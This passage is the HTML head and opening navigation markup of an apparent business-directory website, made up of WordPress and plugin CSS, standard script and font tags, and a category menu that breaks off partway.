.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-81602 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item 